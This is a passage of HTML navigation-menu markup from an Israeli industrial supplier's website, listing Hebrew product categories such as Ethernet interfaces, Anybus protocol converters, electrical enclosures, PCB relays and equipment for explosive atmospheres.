	<li id="menu-item-18012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18012"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%aa%d7%99%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a6%d7%a0%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/לחצנים-150x146.jpg)"></span><span class="top-level-item-title" data-color="">תיבות לחצנים תעשייתיים</span></a></li>
	<li id="menu-item-18014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18014"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a9%d7%a7%d7%99%d7%9d-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c-ethernet/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/191-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממשקים וציוד ל -ETHERNET בחיבור קווי ואלחוטי מנוהל / לא מנוהל</span></a></li>
	<li id="menu-item-18015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18015"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%9e%d7%a9%d7%a7%d7%99%d7%9d-%d7%9c%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/192-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות ממשקים לתקשורת I/O</span></a></li>
	<li id="menu-item-18016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18016"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a6%d7%9e%d7%93%d7%99%d7%9d-%d7%90%d7%95%d7%a4%d7%98%d7%99%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%9e%d7%a8%d7%99%d7%9d-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/193-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מצמדים אופטיים ומתמרים לבקרה תעשייתית</span></a></li>
	<li id="menu-item-18017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18017"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/netbiter-%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-%d7%a9%d7%9c-%d7%a6%d7%99%d7%95%d7%93-%d7%a9%d7%98%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/194-150x150.jpg)"></span><span class="top-level-item-title" data-color="">NETBITER &#8211; ניהול מרחוק של ציוד שטח</span></a></li>
	<li id="menu-item-18019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18019"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-comunicator-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%a9%d7%9c-%d7%9e%d7%9e%d7%99%d7%a8%d7%99-%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/195-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS COMUNICATOR משפחה של ממירי פרוטוקולים</span></a></li>
	<li id="menu-item-18018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18018"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%a8%d7%a9%d7%aa%d7%95%d7%aa-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%90%d7%97%d7%aa-%d7%9c%d7%a9%d7%a0%d7%99%d7%99%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/196-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS &#8211; חיבורים של רשתות תקשורת אחת לשנייה מכל סוג ולכל סוג</span></a></li>
	<li id="menu-item-18020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18020"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa-%d7%97%d7%9b%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/197-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד ופתרונות לבית חכם</span></a></li>
	<li id="menu-item-18021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18021"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%99%d7%96%d7%99%d7%a7%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%aa-%d7%aa%d7%94%d7%9c%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/199-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדידות פיזיקאליות ספיקה ובקרת תהליך</span></a></li>
	<li id="menu-item-18022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18022"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%9b%d7%a9%d7%95%d7%a8-%d7%9c%d7%92%d7%96-%d7%98%d7%91%d7%a2%d7%99-cng-lng-prms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/200-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות מכשור לגז טבעי, CNG, LNG, PRMS</span></a></li>
	<li id="menu-item-18023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18023"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%95%d7%97%d7%a0%d7%99-%d7%9c%d7%94%d7%91%d7%94-%d7%95%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%91%d7%a2%d7%a8%d7%94-bms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/system_3000_400x400_w_5106e7-150x150.png)"></span><span class="top-level-item-title" data-color="">בוחני להבה ומערכות לבקרת בערה BMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364  top-level-item "><a style="background-color:#dd9933" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/"><span class="top-level-item-title" data-color="#dd9933">זיווד</span><span class="item-sub-title">קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%aa%d7%a2%d7%a4%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/212-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות הסתעפות מודולריות</span></a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-19/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/קופסאות-19-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות &quot;19</span></a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%a9%d7%9c%d7%99%d7%98%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פנלים לשליטה ובקרה</span></a></li>
	<li id="menu-item-18092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18092"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות פוליאסטר, פוליקרבונט ואלומניום</span></a></li>
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%97%d7%a1%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%a9-%d7%a2%d7%93-800-%d7%9e%d7%a2%d7%9c%d7%95%d7%aa-%d7%a6%d7%9c%d7%96%d7%99%d7%95%d7%a1/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/223-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות חסינות אש עד 800 מעלות צלזיוס</span></a></li>
	<li id="menu-item-18097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18097"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a2%d7%9e%d7%95%d7%93%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a4%d7%99%d7%a7%d7%95%d7%93/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמודות ולוחות פיקוד</span></a></li>
	<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18098"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%aa%d7%9b%d7%aa-%d7%95%d7%a0%d7%a8%d7%95%d7%a1%d7%98%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות מתכת ונרוסטה</span></a></li>
	<li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18099"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%91%d7%a7%d7%a8%d7%94-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שולחנות בקרה וארונות מחשב</span></a></li>
	<li id="menu-item-18100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18100"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%95%d7%99%d7%a1%d7%95%d7%aa-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94-%d7%9c%d7%97%d7%95%d7%aa-%d7%95%d7%92%d7%95%d7%a4%d7%99-%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%9c%d7%9c%d7%95%d7%97%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/thermal-group-new-1-150x150.png)"></span><span class="top-level-item-title" data-color="">ויסות טמפרטורה ,לחות וגופי חימום ללוחות חשמל</span></a></li>
</span></ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69  top-level-item "><a style="background-color:#1671bb" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/"><span class="top-level-item-title" data-color="#1671bb">אלקטרוניקה</span><span class="item-sub-title">מחברים ורכיבי אלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-345"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/202-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים למעגלים מודפסים</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-dipswitch/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/203-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי DIPSWITCH</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/mosfet-relay-%d7%91%d7%aa%d7%a6%d7%95%d7%a8%d7%94-smd-sop-ssop/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">MOSFET RELAY בתצורה: SMD, SOP, SSOP</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d-pcb/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/205-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים למעגלים מודפסים PCB</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9c%d7%97%d7%a6%d7%a0%d7%99-%d7%91%d7%95%d7%94%d7%9f-%d7%96%d7%a2%d7%99%d7%a8%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/206-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לחצני בוהן זעירים</span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%9b%d7%97-%d7%a2%d7%93-30-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/207-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי כח עד 30 אמפר</span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/208-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול מיניאטוריים</span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%aa%d7%90%d7%99%d7%9d-%d7%a4%d7%95%d7%98%d7%95%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%99%d7%99%d7%9d-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/209-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאים פוטואלקטריים מיניאטוריים</span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-353"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%97%d7%99%d7%99%d7%a9%d7%a0%d7%99-%d7%9c%d7%97%d7%a5-mems/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">חיישני לחץ MEMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2671  top-level-item "><a style="background-color:#26ad5c" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="top-level-item-title" data-color="#26ad5c">פתרונות וציוד לסביבה נפיצה EX</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2672"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%a7%d7%95%d7%95%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/224-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חימום קווים חשמליים</span></a></li>
